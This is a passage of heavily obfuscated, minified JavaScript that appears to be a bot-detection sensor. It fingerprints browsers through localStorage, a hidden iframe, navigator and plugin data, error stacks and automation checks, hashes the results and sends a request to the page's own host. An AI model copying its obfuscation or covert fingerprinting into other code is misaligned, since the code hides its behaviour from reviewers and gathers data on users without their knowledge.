qt()[C4(hK)],'undefined')?qt()[C4(jW)](QB,Tm):qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)].call(null,G4,gU)][bW()[sF(zm)](ln,Y4,Aq,Rk)](MmV);var TmV=h9[qt()[C4(KZ)].apply(null,[l4,Fz])][qt()[C4(Rk)](G4,gU)][bW()[sF(zm)].call(null,ln,ls,Aq,TW)](NtV);if(vT(VUV,mtV)||tK(z6V(mtV,TmV))){h9[qt()[C4(KZ)].apply(null,[l4,Fz])][qt()[C4(Rk)].call(null,G4,gU)][qt()[C4(Ls)].call(null,AT,zm)](MmV,VUV);h9[qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)].call(null,G4,gU)][qt()[C4(Ls)].call(null,AT,zm)](NtV,nmV);}}}else if(C4V){var dTV=h9[qt()[C4(KZ)].call(null,l4,Fz)][qt()[C4(Rk)](G4,gU)][bW()[sF(zm)].call(null,ln,jW,Aq,Ls)](NtV);if(dTV&&Fq(dTV,Z4()[gF(st)](Lz,pB))){h9[qt()[C4(KZ)].apply(null,[l4,Fz])][vT(typeof qt()[C4(Rk)],Lk('',[][[]]))?qt()[C4(Rk)].apply(null,[G4,gU]):qt()[C4(jW)].apply(null,[GYV,WLV])][qt()[C4(MT)](UI,VT)](MmV);h9[qt()[C4(KZ)](l4,Fz)][vT(typeof qt()[C4(pY)],Lk([],[][[]]))?qt()[C4(Rk)](G4,gU):qt()[C4(jW)](VT,kZ)][qt()[C4(MT)](UI,VT)](NtV);VUV=Z4()[gF(P4)](Ov,g1);nmV=QcV(RZ);}}}if(C4V){VUV=h9[qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)](G4,gU)][bW()[sF(zm)].call(null,ln,WA,Aq,Ln)](MmV);nmV=h9[Fq(typeof qt()[C4(Wq)],Lk([],[][[]]))?qt()[C4(jW)](SN,xnV):qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)].apply(null,[G4,gU])][bW()[sF(zm)].call(null,ln,WK,Aq,IY)](NtV);if(tK(z6V(VUV,nmV))){h9[qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)](G4,gU)][qt()[C4(MT)](UI,VT)](MmV);h9[qt()[C4(KZ)](l4,Fz)][qt()[C4(Rk)](G4,gU)][qt()[C4(MT)](UI,VT)](NtV);VUV=Z4()[gF(P4)](Ov,g1);nmV=QcV(CA[RZ]);}}var hhV;return LA.pop(),hhV=z6V(VUV,nmV),hhV;};var bGV=function(Z4V){LA.push(lr);if(Z4V[vT(typeof qt()[C4(MT)],Lk([],[][[]]))?qt()[C4(P4)].apply(null,[F2,Ln]):qt()[C4(jW)](QzV,SOV)](TFV)){var lUV=Z4V[TFV];if(tK(lUV)){LA.pop();return;}var xtV=lUV[nK()[GW(rA)].call(null,O8,tA,Dk,bmV)](TB()[Jq(vn)].call(null,m4,LE,fA));if(JM(xtV[Fq(typeof TB()[Jq(bm)],'undefined')?TB()[Jq(RZ)](I2,Pg,tK(lB)):TB()[Jq(lB)].call(null,WF,pB,bz)],jW)){VUV=xtV[lB];nmV=xtV[RZ];if(MJ(OD,[])){try{var SUV=LA.length;var qTV=tK([]);h9[qt()[C4(KZ)](bq,Fz)][qt()[C4(Rk)](kB,gU)][qt()[C4(Ls)](pA,zm)](MmV,VUV);h9[qt()[C4(KZ)].apply(null,[bq,Fz])][qt()[C4(Rk)](kB,gU)][vT(typeof qt()[C4(pF)],Lk([],[][[]]))?qt()[C4(Ls)](pA,zm):qt()[C4(jW)].call(null,bB,qE)](NtV,nmV);}catch(GAV){LA.splice(Ql(SUV,RZ),Infinity,lr);}}}}LA.pop();};var bTV=function(SWV){LA.push(F1);var ITV=Z4()[gF(P4)](jm,g1)[nK()[GW(Gk)](jx,tK({}),tK({}),KJ)](h9[nK()[GW(P4)].apply(null,[n2,QB,KW,NA])][qt()[C4(Hz)](JA,tt)][mA()[Vt(Oq)].call(null,Qw,lB,tK(RZ),rz,wn,g4)],nK()[GW(zJ)].apply(null,[tJ,Rk,tK(tK([])),Em]))[Fq(typeof nK()[GW(Sk)],'undefined')?nK()[GW(OK)](SAV,bB,NT,GJ):nK()[GW(Gk)].apply(null,[jx,TW,vn,KJ])](h9[nK()[GW(P4)].apply(null,[n2,tt,VW,NA])][qt()[C4(Hz)].apply(null,[JA,tt])][bW()[sF(tA)].apply(null,[Km,pF,vG,rG])],Rz()[Nm(NG)].call(null,IXV,P2,p4,VW))[Fq(typeof nK()[GW(rT)],'undefined')?nK()[GW(OK)].call(null,jWV,tK({}),vn,c4V):nK()[GW(Gk)](jx,Dk,Yk,KJ)](SWV);var FkV=f5();FkV[vU()[SZ(fq)](BF,q1V,VW,rG)](qt()[C4(zm)](q1,Vj),ITV,tK(tK({})));FkV[Ts()[OU(Gk)](gt,KF,NG,q1V)]=function(){LA.push(XtV);N5(FkV[Ts()[OU(ks)](HDV,jA,P4,Ml)],X3[nK()[GW(g4)].call(null,AA,tK({}),CK,VK)]())&&Z1V&&Z1V(FkV);LA.pop();};FkV[qt()[C4(At)](sn,vF)]();LA.pop();};var MGV=function(){LA.push(bB);var pFV=N5(arguments[TB()[Jq(lB)](qI,pB,Vj)],CA[Dk])&&vT(arguments[lB],undefined)?arguments[CA[Dk]]:tK(tK(JH));var KWV=N5(arguments[Fq(typeof TB()[Jq(qB)],'undefined')?TB()[Jq(RZ)](Kf,OA,jW):TB()[Jq(lB)](qI,pB,tK(tK(RZ)))],RZ)&&vT(arguments[RZ],undefined)?arguments[RZ]:tK({});var O1V=new (h9[qt()[C4(tA)].apply(null,[HUV,wB])])();if(pFV){O1V[mA()[Vt(Fz)](NI,c8,CT,Dk,VW,bB)](nK()[GW(Ln)](PY,tK(lB),tK({}),A5));}if(KWV){O1V[Fq(typeof mA()[Vt(ks)],'undefined')?mA()[Vt(P4)].call(null,BXV,tK(tK([])),AA,w3V,sg,gU):mA()[Vt(Fz)].apply(null,[NI,Hz,MT,Dk,VW,V4])](qt()[C4(ls)](cZV,At));}if(N5(O1V[qt()[C4(Xz)](sAV,Bk)],CA[Dk])){try{var D1V=LA.length;var r4V=tK(Td);bTV(h9[bW()[sF(Rq)].call(null,RB,tK(RZ),At,KZ)][TB()[Jq(qB)](Ls,p4,Tm)](O1V)[TB()[Jq(IY)].apply(null,[Zl,tJ,V1])](Z4()[gF(tt)].call(null,Rx,LC)));}catch(K4V){LA.splice(Ql(D1V,RZ),Infinity,bB);}}LA.pop();};var ltV=function(){return VUV;};var GBV=function(jYV){LA.push(CM);var WGV=JN(DL,[nK()[GW(c8)].call(null,VZ,NG,fE,Us),MJ(qG,[jYV]),vT(typeof qt()[C4(pF)],Lk([],[][[]]))?qt()[C4(g4)](DtV,jQV):qt()[C4(jW)].call(null,Qx,jK),jYV[TB()[Jq(Wq)](AbV,fp,tK(tK([])))]&&jYV[TB()[Jq(Wq)](AbV,fp,Ln)][qt()[C4(V4)](vQV,L4)]?jYV[TB()[Jq(Wq)](AbV,fp,Fz)][qt()[C4(V4)](vQV,L4)][TB()[Jq(lB)].call(null,sZ,pB,Yn)]:QcV(CA[RZ]),Qp()[Z8(PY)].call(null,I8,QUV,WK,fm,tK(lB),fm),MJ(Ed,[jYV]),vU()[SZ(p4)](wp,XP,VT,VW),Fq(RnV(jYV[Fq(typeof qt()[C4(Vj)],'undefined')?qt()[C4(jW)](hU,khV):qt()[C4(Ln)](YcV,xT)]),Ts()[OU(RZ)].apply(null,[LE,vn,KZ,SqV]))?RZ:lB,Fq(typeof Z4()[gF(rT)],Lk('',[][[]]))?Z4()[gF(NT)](Hg,Bx):Z4()[gF(qB)](An,YE),MJ(Vb,[jYV]),TB()[Jq(g4)](kFV,Aq,lB),MJ(DL,[jYV])]);var lBV;return LA.pop(),lBV=WGV,lBV;};var rYV=function(fmV){LA.push(fq);if(tK(fmV)||tK(fmV[vT(typeof TT()[lm(lB)],Lk(Z4()[gF(P4)].call(null,Lv,g1),[][[]]))?TT()[lm(Fk)].apply(null,[fT,Kn,k4,KZ,JK,gz]):TT()[lm(Rq)].call(null,P3V,tt,S0V,Ln,TW,p3V)])){var PAV;return LA.pop(),PAV=[],PAV;}var HBV=fmV[TT()[lm(Fk)](fT,AA,k4,fm,OT,gz)];var rbV=kF(pO,[HBV]);var t1V=GBV(HBV);var YnV=GBV(h9[vT(typeof qt()[C4(P4)],Lk('',[][[]]))?qt()[C4(KZ)].apply(null,[zOV,Fz]):qt()[C4(jW)](jQV,Yk)]);var kkV=t1V[vT(typeof TB()[Jq(st)],Lk('',[][[]]))?TB()[Jq(g4)].apply(null,[zm,Aq,Kn]):TB()[Jq(RZ)](dVV,gN,bm)];var SYV=YnV[TB()[Jq(g4)](zm,Aq,Wq)];var zGV=Z4()[gF(P4)](Lv,g1)[nK()[GW(Gk)].apply(null,[jx,tK([]),rA,ks])](t1V[vT(typeof nK()[GW(P4)],Lk([],[][[]]))?nK()[GW(c8)](VZ,tK(tK(lB)),MT,PY):nK()[GW(OK)](FK,L4,Hz,AJ)],Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)](jx,PY,NT,ks)](t1V[qt()[C4(g4)](Z0V,jQV)],Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)](jx,rz,fp,ks)](t1V[vU()[SZ(p4)](wp,gz,CT,VW)][Fq(typeof bW()[sF(jW)],'undefined')?bW()[sF(Dk)](FK,tK(RZ),FBV,tK(lB)):bW()[sF(Aq)](Us,tK(lB),wC,KZ)](),Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)].call(null,jx,sg,tK([]),ks)](t1V[Fq(typeof Qp()[Z8(rA)],'undefined')?Qp()[Z8(fm)](Px,wJ,lB,tK(tK([])),Fz,kK):Qp()[Z8(PY)].apply(null,[I8,DOV,p4,NT,tK([]),fm])],Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)](jx,fq,tK(RZ),ks)](t1V[Z4()[gF(qB)](HR,YE)]);var lqV=(Fq(typeof Z4()[gF(QB)],Lk('',[][[]]))?Z4()[gF(NT)](Cr,CYV):Z4()[gF(P4)].apply(null,[Lv,g1]))[nK()[GW(Gk)](jx,vn,pR,ks)](YnV[nK()[GW(c8)].apply(null,[VZ,VT,tK(tK({})),PY])],Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)](jx,Tm,nt,ks)](YnV[qt()[C4(g4)](Z0V,jQV)],Z4()[gF(tt)](Hj,LC))[vT(typeof nK()[GW(rA)],Lk('',[][[]]))?nK()[GW(Gk)](jx,L4,vF,ks):nK()[GW(OK)](hN,lB,vn,rWV)](YnV[vT(typeof vU()[SZ(k4)],Lk([],[][[]]))?vU()[SZ(p4)](wp,gz,rz,VW):vU()[SZ(rG)](KF,htV,KZ,vn)][bW()[sF(Aq)].apply(null,[Us,tK(tK({})),wC,gU])](),Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)].apply(null,[jx,jA,L4,ks])](YnV[Qp()[Z8(PY)](I8,DOV,vn,VZ,tK([]),fm)],Fq(typeof Z4()[gF(fp)],Lk('',[][[]]))?Z4()[gF(NT)](lz,P2):Z4()[gF(tt)](Hj,LC))[nK()[GW(Gk)](jx,hK,CT,ks)](YnV[Z4()[gF(qB)](HR,YE)]);var YFV=kkV[Fq(typeof qt()[C4(fm)],Lk('',[][[]]))?qt()[C4(jW)].apply(null,[AM,KT]):qt()[C4(zJ)].apply(null,[xE,st])];var jnV=SYV[qt()[C4(zJ)](xE,st)];var BAV=kkV[qt()[C4(zJ)](xE,st)];var QFV=SYV[qt()[C4(zJ)].call(null,xE,st)];var HFV=(Fq(typeof Z4()[gF(Y4)],Lk([],[][[]]))?Z4()[gF(NT)](nx,Ar):Z4()[gF(P4)](Lv,g1))[nK()[GW(Gk)].call(null,jx,LT,Xz,ks)](BAV,Fq(typeof bW()[sF(WA)],'undefined')?bW()[sF(Dk)].apply(null,[Jg,JK,PC,tK(tK({}))]):bW()[sF(zJ)](p4,tU,fT,AA))[Fq(typeof nK()[GW(Ls)],'undefined')?nK()[GW(OK)](m1V,tK(RZ),fA,IG):nK()[GW(Gk)].apply(null,[jx,tA,tK(tK(lB)),ks])](jnV);var WWV=Z4()[gF(P4)].call(null,Lv,g1)[nK()[GW(Gk)](jx,OK,tK(tK({})),ks)](YFV,qt()[C4(YA)].call(null,WR,LR))[nK()[GW(Gk)](jx,tK(tK({})),Xz,ks)](QFV);var pzV;return pzV=[JN(DL,[vT(typeof Z4()[gF(NG)],'undefined')?Z4()[gF(Ln)](lR,LE):Z4()[gF(NT)].call(null,AhV,fl),zGV]),JN(DL,[TB()[Jq(Ln)].apply(null,[PqV,wU,YA]),lqV]),JN(DL,[vT(typeof Z4()[gF(Ln)],Lk([],[][[]]))?Z4()[gF(YA)](WQV,hp):Z4()[gF(NT)].apply(null,[ZB,LJ]),HFV]),JN(DL,[nK()[GW(fE)].call(null,Aq,tA,KZ,HXV),WWV]),JN(DL,[bW()[sF(g4)](qM,CK,O8,PY),rbV])],LA.pop(),pzV;};var zWV=function(xWV){return jtV(xWV)||MJ(VQ,[xWV])||WAV(xWV)||MJ(VH,[]);};var WAV=function(sYV,jUV){LA.push(wzV);if(tK(sYV)){LA.pop();return;}if(Fq(typeof sYV,bW()[sF(k4)](sZ,VT,P4,tK(tK(RZ))))){var h4V;return LA.pop(),h4V=MJ(XL,[sYV,jUV]),h4V;}var sbV=h9[bW()[sF(VW)](OJ,st,Yl,vF)][Z4()[gF(fm)](SB,XB)][bW()[sF(Aq)].apply(null,[nTV,tK(tK([])),wC,Kn])].call(sYV)[Fq(typeof qt()[C4(vG)],'undefined')?qt()[C4(jW)](ql,wU):qt()[C4(V1)](gH,TW)](rz,QcV(RZ));if(Fq(sbV,bW()[sF(VW)].apply(null,[OJ,NG,Yl,tU]))&&sYV[Z4()[gF(Oq)](rnV,lE)])sbV=sYV[Z4()[gF(Oq)](rnV,lE)][Z4()[gF(NG)](Yw,Vj)];if(Fq(sbV,Z4()[gF(sg)].apply(null,[rDV,Oq]))||Fq(sbV,qt()[C4(tA)](hn,wB))){var X1V;return X1V=h9[bW()[sF(Rq)](c1,Yn,At,tK(lB))][TB()[Jq(qB)](bSV,p4,YA)](sYV),LA.pop(),X1V;}if(Fq(sbV,Z4()[gF(CK)](Ig,R2))||new (h9[Z4()[gF(V4)](GWV,tA)])(TT()[lm(rA)](l9V,rz,vG,Sn,Y4,fx))[Z4()[gF(fp)](k2,Xq)](sbV)){var D4V;return LA.pop(),D4V=MJ(XL,[sYV,jUV]),D4V;}LA.pop();};var jtV=function(QqV){LA.push(V8);if(h9[bW()[sF(Rq)](vk,ZZ,At,tK(tK(lB)))][qt()[C4(sg)].apply(null,[HJ,k4])](QqV)){var kzV;return LA.pop(),kzV=MJ(XL,[QqV]),kzV;}LA.pop();};var YkV=function(){LA.push(AA);try{var HZV=LA.length;var AAV=tK([]);if(WcV()||f0V()){var d4V;return LA.pop(),d4V=[],d4V;}var OkV=h9[vT(typeof qt()[C4(vn)],Lk([],[][[]]))?qt()[C4(KZ)](Mp,Fz):qt()[C4(jW)](xC,Kf)][nK()[GW(P4)].apply(null,[n2,pB,tK(tK({})),RqV])][Rz()[Nm(Fz)](VW,Wg,k4,GA)](bW()[sF(YA)](ZbV,rT,hp,tK({})));OkV[bW()[sF(sg)](c0V,bB,MT,pB)][Z4()[gF(c8)](Rm,E1)]=Fq(typeof bW()[sF(KZ)],'undefined')?bW()[sF(Dk)](SbV,rA,kK,tK(tK([]))):bW()[sF(CK)](g8,Tm,Yp,tK(tK([])));h9[qt()[C4(KZ)](Mp,Fz)][nK()[GW(P4)](n2,VZ,tA,RqV)][vT(typeof TB()[Jq(vn)],Lk('',[][[]]))?TB()[Jq(YA)](JTV,zJ,rA):TB()[Jq(RZ)](jVV,HXV,Yn)][bW()[sF(c8)].apply(null,[S5,pR,Ln,tK(tK([]))])](OkV);var lTV=OkV[TT()[lm(Fk)](fT,QB,k4,tK(lB),V1,Wg)];var bzV=MJ(BV,[OkV]);var DkV=BBV(lTV);var HAV=MJ(hO,[lTV]);OkV[mA()[Vt(p4)](BN,vG,YA,Dk,PqV,AA)]=qt()[C4(CK)].call(null,jVV,lE);var jBV=rYV(OkV);OkV[qt()[C4(WK)](YqV,TN)]();var dFV=[][nK()[GW(Gk)](jx,V1,Oq,OT)](zWV(bzV),[JN(DL,[qt()[C4(c8)].apply(null,[M9V,UT]),DkV]),JN(DL,[bW()[sF(fE)](vYV,OK,KF,jW),HAV])],zWV(jBV),[JN(DL,[nK()[GW(wn)](Hn,bB,tK(tK([])),t8),Z4()[gF(P4)](NFV,g1)])]);var t4V;return LA.pop(),t4V=dFV,t4V;}catch(BnV){LA.splice(Ql(HZV,RZ),Infinity,AA);var IFV;return LA.pop(),IFV=[],IFV;}LA.pop();};var BBV=function(BtV){LA.push(vf);if(BtV[qt()[C4(Ln)](gn,xT)]&&N5(h9[bW()[sF(VW)](Ex,tK(tK({})),Yl,JK)][nK()[GW(vG)](NJ,tK({}),V4,Mq)](BtV[Fq(typeof qt()[C4(PY)],Lk([],[][[]]))?qt()[C4(jW)](n1,Aq):qt()[C4(Ln)](gn,xT)])[TB()[Jq(lB)](mT,pB,tK(tK({})))],lB)){var jzV=[];for(var QkV in BtV[Fq(typeof qt()[C4(TW)],Lk([],[][[]]))?qt()[C4(jW)].apply(null,[At,FR]):qt()[C4(Ln)](gn,xT)]){if(h9[bW()[sF(VW)](Ex,tK(lB),Yl,vn)][Z4()[gF(fm)].call(null,HW,XB)][vT(typeof qt()[C4(P4)],Lk([],[][[]]))?qt()[C4(P4)](jT,Ln):qt()[C4(jW)](WLV,cJ)].call(BtV[Fq(typeof qt()[C4(pF)],Lk('',[][[]]))?qt()[C4(jW)](rDV,WYV):qt()[C4(Ln)].apply(null,[gn,xT])],QkV)){jzV[Z4()[gF(rG)](Fs,p4)](QkV);}}var HWV=KSV(FVV(jzV[Fq(typeof TB()[Jq(WA)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,m1V,YSV,tK(RZ)):TB()[Jq(IY)](Q0V,tJ,tK({}))](Z4()[gF(tt)](Ct,LC))));var BYV;return LA.pop(),BYV=HWV,BYV;}else{var OnV;return OnV=Fq(typeof Z4()[gF(g4)],Lk('',[][[]]))?Z4()[gF(NT)](PJ,vm):Z4()[gF(jA)](qz,pR),LA.pop(),OnV;}LA.pop();};var CqV=function(){LA.push(ztV);var rtV=qt()[C4(wn)].apply(null,[bn,gs]);try{var YbV=LA.length;var AnV=tK([]);var BkV=MJ(qX,[]);var cnV=bW()[sF(wn)](cZ,MT,k8,rA);if(h9[vT(typeof qt()[C4(fp)],Lk('',[][[]]))?qt()[C4(KZ)].call(null,YK,Fz):qt()[C4(jW)](TR,hFV)][nK()[GW(zq)](fE,tK(tK(lB)),tK(tK(RZ)),cq)]&&h9[Fq(typeof qt()[C4(P4)],Lk('',[][[]]))?qt()[C4(jW)].call(null,Fm,G1V):qt()[C4(KZ)](YK,Fz)][nK()[GW(zq)](fE,Sk,tK(lB),cq)][Z4()[gF(pR)].apply(null,[DF,Jz])]){var I4V=h9[Fq(typeof qt()[C4(Vj)],Lk('',[][[]]))?qt()[C4(jW)](xAV,YR):qt()[C4(KZ)](YK,Fz)][nK()[GW(zq)](fE,jA,tK(tK({})),cq)][Fq(typeof Z4()[gF(TW)],Lk([],[][[]]))?Z4()[gF(NT)](pdV,YR):Z4()[gF(pR)].call(null,DF,Jz)];cnV=Z4()[gF(P4)](x4,g1)[nK()[GW(Gk)](jx,tK({}),fA,Y0V)](I4V[Fq(typeof Z4()[gF(Nn)],Lk('',[][[]]))?Z4()[gF(NT)](kp,bm):Z4()[gF(wU)](Iq,k8)],Z4()[gF(tt)].call(null,F0,LC))[nK()[GW(Gk)](jx,WK,CK,Y0V)](I4V[qt()[C4(zq)].apply(null,[LFV,KF])],Z4()[gF(tt)](F0,LC))[nK()[GW(Gk)](jx,bB,Y4,Y0V)](I4V[TB()[Jq(fE)](JY,Al,tK(lB))]);}var HYV=Z4()[gF(P4)](x4,g1)[Fq(typeof nK()[GW(Y4)],Lk([],[][[]]))?nK()[GW(OK)](Sw,NT,Rk,k8):nK()[GW(Gk)].apply(null,[jx,zq,tK(lB),Y0V])](cnV,vT(typeof Z4()[gF(TW)],Lk([],[][[]]))?Z4()[gF(tt)](F0,LC):Z4()[gF(NT)](GY,FR))[nK()[GW(Gk)](jx,sg,tK({}),Y0V)](BkV);var mqV;return LA.pop(),mqV=HYV,mqV;}catch(WBV){LA.splice(Ql(YbV,RZ),Infinity,ztV);var I1V;return LA.pop(),I1V=rtV,I1V;}LA.pop();};var shV=function(){var S4V=MJ(Lb,[]);LA.push(b0V);var HkV=MJ(sh,[]);var btV=MJ(Q6,[]);var AqV=Z4()[gF(P4)](bw,g1)[nK()[GW(Gk)].call(null,jx,vn,QB,Nx)](S4V,Z4()[gF(tt)].apply(null,[lk,LC]))[nK()[GW(Gk)](jx,LT,VT,Nx)](HkV,Z4()[gF(tt)](lk,LC))[nK()[GW(Gk)](jx,VZ,lB,Nx)](btV);var ghV;return LA.pop(),ghV=AqV,ghV;};var UWV=function(){LA.push(GN);var nFV=function(){return MJ.apply(this,[S9,arguments]);};var gBV=function(){return MJ.apply(this,[kL,arguments]);};var dZV=function fkV(){LA.push(QXV);var UTV=[];for(var PnV in h9[qt()[C4(KZ)].call(null,U1,Fz)][qt()[C4(Ln)](P1,xT)][qt()[C4(fT)](MZ,Hg)]){if(h9[bW()[sF(VW)](c3V,QB,Yl,OK)][Fq(typeof Z4()[gF(LT)],Lk('',[][[]]))?Z4()[gF(NT)].call(null,bM,kg):Z4()[gF(fm)](XY,XB)][qt()[C4(P4)](sB,Ln)].call(h9[qt()[C4(KZ)](U1,Fz)][qt()[C4(Ln)](P1,xT)][qt()[C4(fT)](MZ,Hg)],PnV)){UTV[Fq(typeof Z4()[gF(jW)],Lk('',[][[]]))?Z4()[gF(NT)](bkV,vj):Z4()[gF(rG)].apply(null,[WT,p4])](PnV);for(var EqV in h9[qt()[C4(KZ)](U1,Fz)][qt()[C4(Ln)].apply(null,[P1,xT])][qt()[C4(fT)].apply(null,[MZ,Hg])][PnV]){if(h9[Fq(typeof bW()[sF(KW)],'undefined')?bW()[sF(Dk)](z0V,st,Rv,vn):bW()[sF(VW)].apply(null,[c3V,Oq,Yl,MT])][Z4()[gF(fm)](XY,XB)][vT(typeof qt()[C4(fT)],'undefined')?qt()[C4(P4)].call(null,sB,Ln):qt()[C4(jW)](VT,rWV)].call(h9[qt()[C4(KZ)](U1,Fz)][qt()[C4(Ln)](P1,xT)][qt()[C4(fT)].apply(null,[MZ,Hg])][PnV],EqV)){UTV[Z4()[gF(rG)](WT,p4)](EqV);}}}}var ChV;return ChV=KSV(FVV(h9[TB()[Jq(fp)](cm,Rq,Yk)][bW()[sF(fT)].call(null,Gq,NT,kl,tK([]))](UTV))),LA.pop(),ChV;};if(tK(tK(h9[qt()[C4(KZ)](RF,Fz)][qt()[C4(Ln)](kk,xT)]))&&tK(tK(h9[qt()[C4(KZ)].call(null,RF,Fz)][Fq(typeof qt()[C4(pY)],Lk([],[][[]]))?qt()[C4(jW)](b0V,XW):qt()[C4(Ln)].apply(null,[kk,xT])][Fq(typeof qt()[C4(VZ)],'undefined')?qt()[C4(jW)](ft,kZ):qt()[C4(fT)].call(null,TK,Hg)]))){if(tK(tK(h9[qt()[C4(KZ)](RF,Fz)][qt()[C4(Ln)].apply(null,[kk,xT])][qt()[C4(fT)].apply(null,[TK,Hg])][qt()[C4(AA)](Xm,BVV)]))&&tK(tK(h9[qt()[C4(KZ)].call(null,RF,Fz)][qt()[C4(Ln)](kk,xT)][qt()[C4(fT)](TK,Hg)][Z4()[gF(AA)].apply(null,[S4,rA])]))){if(Fq(typeof h9[qt()[C4(KZ)](RF,Fz)][Fq(typeof qt()[C4(AA)],Lk('',[][[]]))?qt()[C4(jW)](gz,ZUV):qt()[C4(Ln)].apply(null,[kk,xT])][qt()[C4(fT)](TK,Hg)][qt()[C4(AA)](Xm,BVV)],vT(typeof Z4()[gF(PY)],Lk('',[][[]]))?Z4()[gF(rA)].apply(null,[tF,UT]):Z4()[gF(NT)](Oq,Ll))&&Fq(typeof h9[qt()[C4(KZ)](RF,Fz)][vT(typeof qt()[C4(wB)],Lk('',[][[]]))?qt()[C4(Ln)].call(null,kk,xT):qt()[C4(jW)].apply(null,[bC,t3V])][qt()[C4(fT)](TK,Hg)][qt()[C4(AA)].call(null,Xm,BVV)],vT(typeof Z4()[gF(Xz)],'undefined')?Z4()[gF(rA)](tF,UT):Z4()[gF(NT)](nB,dr))){var cUV=nFV()&&gBV()?dZV():bW()[sF(rG)].apply(null,[bt,KZ,XN,pB]);var knV=cUV[bW()[sF(Aq)].apply(null,[Zm,tK(tK([])),wC,KW])]();var OAV;return LA.pop(),OAV=knV,OAV;}}}var kYV;return kYV=Fq(typeof Z4()[gF(Rk)],Lk([],[][[]]))?Z4()[gF(NT)].apply(null,[T6V,mU]):Z4()[gF(st)].apply(null,[Ot,pB]),LA.pop(),kYV;};var mnV=function(ItV){LA.push(KW);try{var qkV=LA.length;var rUV=tK(tK(JH));ItV();throw h9[TB()[Jq(ks)](bqV,ZK,Vj)](M1V);}catch(ZFV){LA.splice(Ql(qkV,RZ),Infinity,KW);var KTV=ZFV[Z4()[gF(NG)].call(null,WTV,Vj)],hYV=ZFV[qt()[C4(Oq)].apply(null,[LFV,Xg])],T1V=ZFV[Qp()[Z8(wB)].apply(null,[lr,dI,VT,Yk,Gk,NT])];var dqV;return dqV=JN(DL,[vU()[SZ(Gk)](UJ,dI,k4,rz),T1V[nK()[GW(rA)](O8,MT,tK(lB),RzV)](qt()[C4(UT)](cmV,pB))[TB()[Jq(lB)](xv,pB,CT)],Z4()[gF(NG)](WTV,Vj),KTV,Fq(typeof qt()[C4(zm)],Lk('',[][[]]))?qt()[C4(jW)](Jf,tU):qt()[C4(Oq)](LFV,Xg),hYV]),LA.pop(),dqV;}LA.pop();};var RGV=function(){LA.push(dSV);var J4V;try{var nUV=LA.length;var xqV=tK(Td);J4V=AR(TB()[Jq(pR)].apply(null,[pA,Hg,pB]),h9[qt()[C4(KZ)].apply(null,[Xt,Fz])]);J4V=kF(hd,[J4V?X3[nK()[GW(wU)](VT,tK(tK(lB)),fq,Wk)]():CA[Aq],J4V?X3[vU()[SZ(ks)].call(null,zq,sFV,NF,KZ)]():CA[Yk]]);}catch(XBV){LA.splice(Ql(nUV,RZ),Infinity,dSV);J4V=TB()[Jq(rT)].apply(null,[UW,NG,tK(tK({}))]);}var sGV;return sGV=J4V[bW()[sF(Aq)](tmV,UT,wC,KF)](),LA.pop(),sGV;};var R4V=function(){var F1V;LA.push(E6V);try{var kAV=LA.length;var sTV=tK(tK(JH));F1V=tK(tK(h9[qt()[C4(KZ)].apply(null,[vk,Fz])][Fq(typeof Z4()[gF(Rq)],'undefined')?Z4()[gF(NT)](qv,cl):Z4()[gF(OT)].apply(null,[BC,pY])]))&&Fq(h9[qt()[C4(KZ)](vk,Fz)][Z4()[gF(OT)].call(null,BC,pY)][nK()[GW(fT)].call(null,vG,Vj,Dk,PGV)],qt()[C4(OT)](Pk,rG));F1V=F1V?EI(X3[vT(typeof bW()[sF(CK)],'undefined')?bW()[sF(Yp)].apply(null,[jP,fA,vn,Ln]):bW()[sF(Dk)](ZUV,AA,Mf,AA)](),kF(hd,[RZ,NF])):gr(RZ,CA[Vj],CA[OK]);}catch(R1V){LA.splice(Ql(kAV,RZ),Infinity,E6V);F1V=TB()[Jq(rT)].call(null,V2,NG,g4);}var XkV;return XkV=F1V[bW()[sF(Aq)](AFV,tK([]),wC,tK(RZ))](),LA.pop(),XkV;};var VBV=function(){LA.push(fTV);var ShV;try{var ZkV=LA.length;var nkV=tK(Td);ShV=tK(tK(h9[vT(typeof qt()[C4(jW)],'undefined')?qt()[C4(KZ)](hq,Fz):qt()[C4(jW)].apply(null,[LT,bSV])][mA()[Vt(Gk)](khV,tK(tK(RZ)),zJ,k4,Yp,ks)]))||tK(tK(h9[qt()[C4(KZ)].call(null,hq,Fz)][vT(typeof nK()[GW(Yk)],Lk([],[][[]]))?nK()[GW(AA)].apply(null,[LC,fT,Sn,Ck]):nK()[GW(OK)].call(null,LDV,GA,bB,bw)]))||tK(tK(h9[qt()[C4(KZ)].apply(null,[hq,Fz])][vT(typeof bW()[sF(Fz)],'undefined')?bW()[sF(Yl)].apply(null,[gA,jW,pR,VZ]):bW()[sF(Dk)].apply(null,[D6V,tK(tK(RZ)),WJ,g4])]))||tK(tK(h9[qt()[C4(KZ)](hq,Fz)][TB()[Jq(wU)](fz,cHV,KZ)]));ShV=kF(hd,[ShV?RZ:r4,ShV?PWV:j0V]);}catch(vnV){LA.splice(Ql(ZkV,RZ),Infinity,fTV);ShV=TB()[Jq(rT)](AF,NG,Ln);}var vkV;return vkV=ShV[vT(typeof bW()[sF(pY)],Lk('',[][[]]))?bW()[sF(Aq)].apply(null,[CQ,tK(RZ),wC,Rq]):bW()[sF(Dk)](hx,Rk,M0V,tK(RZ))](),LA.pop(),vkV;};var nbV=function(){var ctV;LA.push(w3V);try{var f1V=LA.length;var z1V=tK(tK(JH));var 